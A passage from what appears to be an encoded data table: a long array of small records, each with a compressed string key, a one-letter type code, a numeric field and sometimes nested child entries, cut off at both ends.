,{t:'nUbnavhAavh~',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'d-FoeR1?i|Zfi|~P',y:'v',a:10},{t:'kyVKb]0dlLBmbP.KnD[E',y:'v',a:10},{t:'nULcb:o}b:o)',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nl*geA1weA0\\',y:'v',p:[{t:'ksxo',a:10,y:'v'}]},{t:'dcxxh_,Xc\\/4dH@+bPuhq/NU',y:'p',a:10},{t:'kq|$bUPcj%,HbT%Gpgrz',y:'v',a:10},{t:'kszEdGyUo,YCcka6cC.y',y:'v',a:10},{t:'l5a}dp=@dp=J',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'nR%:co~^co^`',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nlZxc\'Qrc\'QV',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT|\\bT[FbT[6',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'aXzoa.]"bUbO1J(<ag6wp-RDaq6Xgk&omuzJ',y:'v',a:10},{t:'nR4JcqO-cqO*',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nlZEa{wLa{w#',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'i`):iEfSm|^sm|8T',y:'a',a:10},{t:'nSL3dJ(idJ(K',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'nT."cnP_cnQe',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nl0ia={Za={:',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'kuPVkI4:',y:'d',a:10},{t:'nRZ,atwKatwV',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU3McksacksF',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'nA-]P4V<P4;<',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'m$m%c)1Zc)14',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'iGRZh}zoiKN5eXGNeXR_',y:'p',a:10},{t:'cpbqhG{qi,\\7iP{4iOvj',y:'p',a:10},{t:'ia5*b%RbiDZZiDZ^',y:'p',a:10},{t:'l.*Dl3rHn*66n*6T',y:'0',a:10},{t:'nT.[b}Ntb}M\\',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'a@VNav0@aw]%',y:'a',a:10},{t:'fANJd=XZdG@JehGTe9Z)cD?JxWh<qlF}',y:'p',a:10},{t:'nv?2cE!0pheyd4*}dN+n',y:'v',a:10},{t:'nTljf@W<f@\'<',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'gjoof_xYpJ0[fCkuuhH!gRo~g3C[',y:'a',a:10},{t:'nUb]/h~</hE<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nl*oeF8)eF89',y:'v',p:[{t:'kq/Rkq/l',a:10,y:'v'}]},{t:'nfi=fv{<l{5ud,-Wd#Q)',y:'v',a:10},{t:'ng[wc]*Kc]*G',y:'v',a:10},{t:'fRE#hkdcfZg4b#aMsV=_',y:'r',a:10},{t:'fP[Da\\bUr@[R',y:'5',a:10},{t:'nUcVeITxeIT5',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nt=1bg(7bg(]',y:'v',p:[{t:'#]d<',a:10,y:'v'}]},{t:'nTj0eHVXeHV"',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nwnm',y:'v',p:[{t:'l}swl{\'O',a:10,y:'v'},{t:'l}q&l{:n',a:10,y:'v'},{t:'kn0Nkn)?',a:10,y:'v'}]},{t:'b~Y|f6k.kA/Q',y:'v',a:10},{t:'nl*dcP1McP1f',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nS_9avP0avPt',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'l(e,mbSh',y:'r',a:10},{t:'nlZx\']\\<\']T<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nlZEaQM\\aQNi',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$i|doa<dn9<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nl0*cRvpcRu_',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'nR#~b\\"qb\\"W',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTl:ck^jck~\\',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nl*kN0y<N0X<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$ltaQYYaQYK',y:'v',p:[{t:'o[kB',a:10,y:'v'}]},{t:'gjoof_xVuGh&iw#Np.8Oj-tej-dO',y:'a',a:10},{t:'nTj0aueQaue7',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'kq|#dG&$nJw6bS*6b8%l',y:'v',a:10},{t:'nYRSb;!Ob;!U',y:'t',a:10},{t:'bEzNj^NhpVt!q78eowqrm~TBm+O?',y:'v',a:10},{t:'nTCKdPo~dPpc',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nw]}bgp2bgp_',y:'v',p:[{t:'lH~7',a:10,y:'v'}]},{t:'lK&Ra`S$a`S!',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'nU`6eGz6eGzA',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUc1cqf=cqge',y:'v',p:[{t:'kr(Dkr(q',a:10,y:'v'}]},{t:'au?@h(T]h"(%',y:'0',a:10},{t:'l^xId\\\'Yd\\\'\\',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'nYa"b[}Cb[}5',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'asHLb.\\1s)ZK',y:'r',a:10},{t:'gjovh(xqf`KFcl(JnP@\'dUshkk#hkk/z',y:'8',a:10},{t:'nuSpdq^^dq^~',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'fAKXf8u%dZE_in^/in9~',y:'4',a:10},{t:'m$(SGyp<GyY<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nw:`dIc|dIdD',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nl0ecR4ecR4J',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'lK&Rdpr`m"xm-xw<{Dm<',y:'v',a:10},{t:'nTl]bX?.bX|B',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'nTkHdIrodIrb',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'m$lBc3Orc3Ou',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'au?@h]JQiKM#eX,UeWAR',y:'5',a:10},{t:'nUL$dOagdO`.',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nf0ldMzXo"tEcpLGcBLl',y:'v',a:10},{t:'nUL!bv`Zbv`Q',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUN:|Ih<|Io<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'g0Irhbbla^r)ak"\'ak)]',y:'4',a:10},{t:'nl*icOPQcOP*',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nl*_MNC<MNL<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUaBcqtocqtt',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT|;d@/Bd@/^',y:'v',p:[{t:'%vM<',a:10,y:'v'}]},{t:'ktrDbg}.n7E_n7ES',y:'',a:10},{t:'gf@%fU0)qzTqr\\\\FsKTJsKTF',y:'x',a:10},{t:'nT|}drZZdrZ\'',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'gjoof_xWsST^fE]Ds\'M,hU4AhU0T',y:'a',a:10},{t:'ca[ee/_cdPT<cO*NcO%e',y:'r',a:10},{t:'nU4.|I9<|Jb<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'f#s:d\'{CtH#X',y:'p',a:10},{t:'m$i/ayC@ayDc',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT.:dg*<dg}<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUaDb}N_b}Or',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'o,c6b@%Lo;7jaRDeaH,Z',y:'v',a:10},{t:'nl*oeA3-eA37',y:'v',p:[{t:'kq/Rkq/l',a:10,y:'v'}]},{t:'fSbjdG{ecH6"cH6;',y:'0',a:10},{t:'m$lDi;r<i;d<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'hU[,b?_nb~B?b~M{',y:'0',a:10},{t:'nl*oeA1@eA2i',y:'v',p:[{t:'kq/Rkq/l',a:10,y:'v'}]},{t:'iVh<c.=nc;yi',y:'v',a:10},{t:'ktaAcD=po8|jaV6dlfeg',y:'v',a:10},{t:'pBfcs~DIofugjK}J',y:'p',a:10},{t:'pI^OrgNEoVO#i3Q-',y:'0',a:10},{t:'nA-?b+g"b+hf',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'d6?Kbsd.q-`Y',y:'a',a:10},{t:'kyBFdLDBkrOsbTTzn]wc',y:'v',a:10},{t:'kuPVcz{8l~f+bd&@o!_:',y:'v',a:10},{t:'lIN,d?W!l,[XdR7Dd^b0',y:'v',a:10},{t:'nw"Hdr:Mdr:y',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'b~$IgTw6a%J2a%V$',y:'a',a:10},{t:'g{5jl4COtB\\\'s@^"s{\'N',y:'5',a:10},{t:'nSHqdqBVdqBT',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUL8a`5la`5M',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT?GdL=.dL{w',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'o[K/bBf\'kbM`amgKax@0',y:'v',a:10},{t:'H_`<e-e;bl{Jg^v:g^G&',y:'p',a:10},{t:'j,0pb7xXtlI8pb1)rqjrqA0&lcRSbIAKl^-Whe=Z',y:'8',a:10},{t:'nU4AeH:#eH\'i',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nw"xcC:1cC:O',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nw\\ZdqE6dqEw',y:'v',p:[{t:'mMS3',a:10,y:'v'}]},{t:'m$j@c*,Ac*""',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'nTCQbT;/bT:B',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'m$lEdeRJdeR4',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'kxdgb}32kt@|b\'++nKAj',y:'v',a:10},{t:'nTxpcj3+cj4i',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'F6m<hPC}fx|UZt,<g},ii^1}i-r7',y:'p',a:10},{t:'nT|;at,Rat,n',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$j*atO~atOD',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'iGRUh{%jiLDucTgHr,Ai',y:'e',a:10},{t:'bEzNj^NhpVt!q78eowqrm~#QmRMW',y:'v',a:10},{t:'g!V^d|NacofLco+q',y:'p',a:10},{t:'l)39eCxhk|+8b"yIb,!d',y:'v',a:10},{t:'nl*_/fi</fM<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTlqazi`azh^',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$kYde["de]q',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nU4hdOhfdOg,',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'bEzNj^NhpY3di2!fi3`.',y:'v',a:10},{t:'co\\QhODMfxUBfwGw',y:'a',a:10},{t:'j-UXjr!mj$L6oMUtoMT,',y:'h',a:10},{t:'a0e#do&Af_pOl\'Jb',y:'4',a:10},{t:'nUaHeG?KeG?T',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'jpX`hAo=h^28hp=Ehp.Y',y:'8',a:10},{t:'a%\\ra3mugM_NgM,7',y:'p',a:10},{t:'nTi}dL4BdL4k',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'ktpfbU/*kv.^cQx:ni[v',y:'v',a:10},{t:'kr}Sd6RMj\'w%dd_Ko2=s',y:'v',a:10},{t:'nR#~b;vJb;vi',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'o\'E5af6pkw)kdB=1dCiJ',y:'v',a:10},{t:'nTxlau;jlp$J@kR<@k&<',y:'v',a:10},{t:'L6)<a$[pa${6',y:'4',a:10},{t:'nU3Lb:ozb:n:',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'lD;fbF4CkBj!a&F$a|t\\',y:'v',a:10},{t:'iGRJf?@Nmi,~',y:'h',a:10},{t:'co]*c`*xfi[]fq!$',y:'r',a:10},{t:'nTi;areWareu',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT.[co!|co@D',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'ng}Sa*BJa*B~',y:'v',a:10},{t:'nUNqb:1,b:1Y',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'bEzNj^NhpX*5gD[TgEdg',y:'v',a:10},{t:'L6-<aB^@fm=#fm-]',y:'p',a:10},{t:'bEzNj^Nhp4Aum4T!pN$cpOXS',y:'v',a:10},{t:'ieX8aAWXb[`)a=gqa=&"',y:'5',a:10},{t:'lIc}pb4$rX`orX`b',y:'p',a:10},{t:'nU4ncoVtcoV2',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nU6QdL_KdL_x',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'bEzNj^NhpVt!q78eowqrm~S\\m@;s',y:'v',a:10},{t:'nl*_57<5Y<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$j*atSDatSO',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'gjovh(xqf`KFcl(LnW8QImL<oG4?oG!O',y:'',a:10},{t:'iGRKjFwei[LAi[W~',y:'p',a:10},{t:'nT|;avk6avk9',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT?Gcn/dcn.!',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'gjoof_xYt&K2hDW,p2h"i@tnp3~wfH_\'q(w$i&^HuheCfLL8',y:'5',a:10},{t:'nT?GeB0GeB0J',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTwKdM6KdM6X',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'nTj1dM\'"dM"z',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'nTx/doI.doI8',y:'v',p:[{t:'kr=\'kr{r',a:10,y:'v'}]},{t:'nUMQcj?)cj|i',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nYQ*ap5gap5L',y:'v',p:[{t:')":<',a:10,y:'v'}]},{t:'fAKXf8vfcnC*cl0P',y:'4',a:10},{t:'gjoof_xZpF9LfJidruZhj~3Pj~Ka',y:'4',a:10},{t:'g0Iki(lcf(XLD-p<D-m<',y:'p',a:10},{t:'kx";dJ8@lIUdb&@=oeqF',y:'v',a:10},{t:'nUaFdO*AdO*T',y:'v',p:[{t:'ksxo',a:10,y:'v'}]},{t:'iw$i\\w\'<e,ap2Pr<fQ#"klHa',y:'0',a:10},{t:'ca[ee|8ghIBdnKac',y:'r',a:10},{t:'m$m)azU$azVj',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'jlm2cMS_c&@qc&}0',y:'4',a:10},{t:'hW%gc";gd"MJd\'Bk',y:'r',a:10},{t:'e:E<hX6@hJ!njwFLe.2Ve.20',y:'p',a:10},{t:'l))_cW`orPyLfe$xfe\'|',y:'v',p:[{t:'lO3=lOYQ',a:10,y:'v'}]},{t:'m$j&dd-Hdd-m',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nX*.c~k<c9*<',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'lD;*dd~6dd~F',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'nTi,/~5</~v<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'fzoitu{rs_?xkG=Xex]~ex&V',y:'a',p:[{t:'ixY/i:+vhq4%c?y&s(/\'',a:10,y:'a'}]},{t:'nu8mb9JHnw"nbhxRbxl)',y:'v',a:10},{t:'lO1Vcl@soX|4cmr3cl.\\',y:'v',a:10},{t:'bSVoi?q;b4IPozWZkU"xl#k0twY(twY"',y:'v',a:10},{t:'bEzNj^Nho~e%?,9<l)C@gFb<n"RlcVzlcVFw',y:'a',a:10},{t:'l(DkcV$kcV$g',y:'v',p:[{t:'%n\\<',a:10,y:'v'}]},{t:'nU5!ck#=ck$u',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'gjoof_x1tVBZgjXwp:HRg_w$g_TW',y:'a',a:10},{t:'nl*_a{t:a{tZ',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'fp23bj(Gbjnr',y:'0',a:10},{t:'co\\Mj#Bnb6Z-g=ZBj3OZoHv;',y:'p',a:10},{t:'m$i\'d?W&d?Xc',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nTv~dx2<dx;<',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'c5C+j;cOi\\T%R=*<m7MPd\'1F',y:'t',a:10},{t:'nR2r?_Y<?_p<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'cMBOja+]pcM5',y:'4',a:10},{t:'o!hidMBAl6{xcF,@cn6V',y:'v',a:10},{t:'gjoof_xYp?CDj^P*tsKlg=2Mhdou',y:'0',a:10},{t:'nUc2dk8Cdk8i',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'fu{ab-)Pb-{Q',y:'p',a:10},{t:'m$m(d\'`Gd\'`a',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'nUc2dS~-dS~F',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'fs~Rr1l<bb5)bb$s',y:'4',a:10},{t:'nTj6j3L<j3b<',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'gjoof_xYtVU)e{%JrapWgObTg7L3',y:'a',a:10},{t:'nU4wdlyqdlyw',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'kx]9af5nn+vpo]i<eiE<',y:'v',a:10},{t:'iG$2bM*]i2AIfRJ.fRKp',y:'r',a:10},{t:'nt}ecE\\WcE\\E',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nlZEd\\`Pd\\`{',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$k1n0:<n1w<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$m#c*SAc*Sl',y:'v',p:[{t:'ksxo',a:10,y:'v'}]},{t:'nUb\\b}Otb}OX',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nlo$d\'vQnfwWc:5Ec$#~',y:'v',a:10},{t:'fv\'Vc[\'`m&8Ym&,3',y:'8',a:10},{t:'kyD9czjulc=7el}BeCQF',y:'a',a:10},{t:'m$(Vdi8!di8H',y:'v',p:[{t:'*9R<',a:10,y:'v'}]},{t:'bTkgfiduhk.,gj/Zh;N`i|f+aRMPaRM1',y:'v',a:10},{t:'i\'Q`lQQeq^ZAq~cb',y:'r',a:10},{t:'ng[qd_`Sd_`n',y:'v',a:10},{t:'EDp<g^MCf-?Bgf&xgf&h',y:'p',a:10},{t:'bEzNj^NhpW\'KdYo&m\'KXm\'vW',y:'v',a:10},{t:'nTycdoD9doDV',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'l7PpcDF6k^HMd.K5d.93',y:'v',a:10},{t:'kq/TcElUj%{:as{ykK\\{',y:'v',a:10},{t:'nl*=cR*"cR(A',y:'v',p:[{t:'mMS3',a:10,y:'v'}]},{t:'nl*(aPpSaPp}',y:'v',p:[{t:'kq/Rkq/l',a:10,y:'v'}]},{t:'h.("c+a\\h.DEjRjejRi:',y:'v',a:10},{t:'H5N<aR7AeBE!et8^',y:'4',a:10},{t:'nl0jc[@wc[@2',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTijbTz4bTzA',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'f#s*ihx4h}Xih[nj',y:'v',a:10},{t:'j$9;iaG7iXsSfYl#fYa]',y:'5',a:10},{t:'ks|adHF2j.MecXY;odUy',y:'v',a:10},{t:'nTwObvy)bvyO',y:'v',p:[{t:'kyU7kyUD',a:10,y:'v'}]},{t:'a0;:eCX(eC8{',y:'p',a:10},{t:'gjoof_xYt!Mze?|Ws=16fambe"E_',y:'v',a:10},{t:'nU6KbVo7bVoD',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nqQ(LN8<m$zXji*<i:Y<',y:'v',a:10},{t:'nlqvdIL&l{$\'dM=bd2[K',y:'v',a:10},{t:'iA#Gs`m!s`m1',y:'r',a:10},{t:'iGR~i,r$|#j<pN:8',y:'r',a:10},{t:'a$FmaY7!i34ho^lE',y:'p',a:10},{t:'l7a.Q+7<k-YGb5NKbOof',y:'v',a:10},{t:'c}]1icMacCRud+u1j9Yzj9Yo',y:'4',a:10},{t:'o"ESaH[|n?|`elaSey;}',y:'v',a:10},{t:'l6YTcF*rpf?kbhPgbxSo',y:'v',a:10},{t:'i\'Q`if,Bi^Z<bb@,jzD-jzNb',y:'r',a:10},{t:'nUb]/iE</h/<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'bTm_o+m$tk.xl%U3nF+VoB{8q@X5q@XT',y:'p',a:10},{t:'as;Obrq-q-\\8',y:'v',a:10},{t:'a$FmneW<bh;Vh0~<b{Wcb{V\\',y:'11',a:10},{t:'cn09?bv<nn\\~qGQAehP%e;$ZoGM^t{1%r;r!cTe\'',y:'8',a:10},{t:'ao{\\p4`jpOA}|Hp<',y:'v',a:10},{t:'nT.:/pf</pH<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nR.edN3odN3p',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'nTm4afm<afS<',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'Jb(<E/L<',y:'h',a:10},{t:'nSK:av7$av7M',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'k`Q@bq-zkNJ~kNE9',y:'a',a:10},{t:'g!yfcH?IfuOjfuOo',y:'0',a:10},{t:'bEzNj^NhpX*5gD;DgEaU',y:'v',a:10},{t:'nl0kcRvucRu"',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUL+dq{Ldq{j',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'L+4<c0`TiVwXiVun',y:'p',a:10},{t:'m$lBdjv@djwk',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'m$lAaRg^aRhd',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'nlZxc:pyc:pg',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nw][au".au,C',y:'v',p:[{t:'lH~7',a:10,y:'v'}]},{t:'nY`TdMHGdMHP',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$luax$cax$h',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'bEzNj^Nho~e%a\'|Zk^Lea9e/pfg.c(!oc(*:',y:'a',a:10},{t:'fK_?hBk491:<eQ84eQ8K',y:'r',a:10},{t:'nl*;,JG<,J+<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nfKLa\'pBo~kK?\'F<$O8<',y:'v',a:10},{t:'nYRSeC[;eC]q',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nxCGbgoobgn(',y:'v',p:[{t:'kyW_kyW3',a:10,y:'v'}]},{t:'jlijf@DvfxR[fxH`',y:'8',a:10},{t:'nu~Cd"h8nh8%cT(!cJkB',y:'v',a:10},{t:'bDJJh7BeafA4b;7Xb;7M',y:'4',a:10},{t:'am6(eR(;k0iZ',y:'p',a:10},{t:'m$(Na*\'Qa*\'&',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUbmeH]BeH]~',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTB5f,e<f"#<',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'d6?Ri?efi?_G',y:'0',a:10},{t:'kue?"9#<"9(<',y:'v',p:[{t:'%n\\<',a:10,y:'v'}]},{t:'m$hTe`xpe`xm',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'g0L(dEF)g}t%gxaldn4cdn3)',y:'p',a:10},{t:'nUaB?0Q<?0C<',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'nTwJdN!cdN-\\',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nlZxcRyfcRyK',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTj4axgwaxf.',y:'v',p:[{t:'kq?E',a:10,y:'v'}]},{t:'nl*kO~n<O~K<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTl;d!.wd!.Q',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTx"av0Uav0y',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'bDXeugIbuEO/uEP`',y:'h',a:1},{t:'nU4maqpBaqo?',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$i.cZ[]cZ]w',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'d~b\'gD1Yb[3,b}.d',y:'r',a:10},{t:'L6)<iDN|dJ5ijodwjp9_',y:'0',a:10},{t:'a0e#ff0\\bgE1g?i;g#XG',y:'4',a:10},{t:'nu90dO0UdO0=',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU6Qat?{at|i',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$luaEo3aEo8',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'k2k<bhJ7j$4(j$4}',y:'r',a:10},{t:'nl*dd]\'*d]"c',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUc4bVudbVuM',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT/8dMGZdMG"',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'nTj5?rv<?rz<',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'iejo)PX<)PU<',y:'a',a:10},{t:'nT?GeHdEeHc,',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT|[b;GIb;GK',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'nl*(d:8Bd:8Q',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUL!b[Anb[AU',y:'v',p:[{t:'o7\\j',a:10,y:'v'}]},{t:'nlZxcShecSg^',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'ifo5gvq0gmtk',y:'0',a:10},{t:'d`\\*cdD$cx]?',y:'0',a:10},{t:'nTl?bvWqbvWX',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'ng}Ya*x{a*xT',y:'v',a:10},{t:'nt)MSk7<Sld<',y:'v',p:[{t:'lHCG',a:10,y:'v'}]},{t:'m$jaL+7<L+F<',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'a0e#e7TJccuWccu+',y:'4',a:10},{t:'nUMNbq5\'bq56',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTu/dqZ`dqZC',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'bEzNj^NhpZNIdY8;pXJDh_^brA@zizXwdTWLk*zEmoA/moEa',y:'a',a:10},{t:'jlihh5u#cW#Fi0V{i06-',y:'0',a:10},{t:'gjoof_xYpJ04fCuTpTk"h5N/hQ2@',y:'4',a:10},{t:'nR?Kawg_awhn',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'nUL!bB\'BbB:|',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUbfeCOWeCOu',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTu"bPOpbPOt',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'nYLVdLEidLEO',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTy9co#hco#Q',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nX)OarC(arC9',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'gjoof_xYtV]Gg!K=uu`pi[!Gi[Qc',y:'t',a:10},{t:'m$hUeAIdeAIs',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nlZGdLDTdLDK',y:'v',p:[{t:'*9R<',a:10,y:'v'}]},{t:'m$mcLSz<LSW<',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'nT/4eHlXeHl=',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nX)YaEh^aEid',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'bEzNj^NhpY1ih&+Jh&|s',y:'v',a:10},{t:'nA~]h=^qqla%ga_]',y:'a',a:10},{t:'bDJ|l;s<ho"KhSn.hSz`',y:'4',a:10},{t:'nl*eaEE"aEFg',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTu"bw_rbw_o',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'l))iaN$Is`=_mqS.o0#nuRP8tp|GliFTkqmbls4{d8j@cB&@i.G"eTB8j0wBfe5<i(&ui(&K',y:'v',p:[{t:'l}q{l{|t',a:10,y:'v'}]},{t